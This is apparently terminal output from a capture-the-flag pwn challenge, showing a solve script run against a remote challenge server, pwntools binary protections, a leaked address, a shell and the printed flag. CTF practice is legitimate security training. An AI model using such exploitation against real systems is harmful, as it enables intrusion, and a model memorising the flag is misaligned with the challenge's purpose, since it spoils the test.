 ❯ python solve.py REMOTE 0.cloud.chals.io 20646
[*] '/home/im12th/ctf/bluehens/pwn/intro6/pwnme'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 20646: Done
[+] got leak @ 0x559164ae10e0
[+] got main addr @ 0x559164ae0000
[*] Loaded 14 cached gadgets for 'pwnme'
[*] Switching to interactive mode
$ cat flag.txt
UDCTF{printf_f33ls_lik3_a_toy_BUT_teaches_preheap}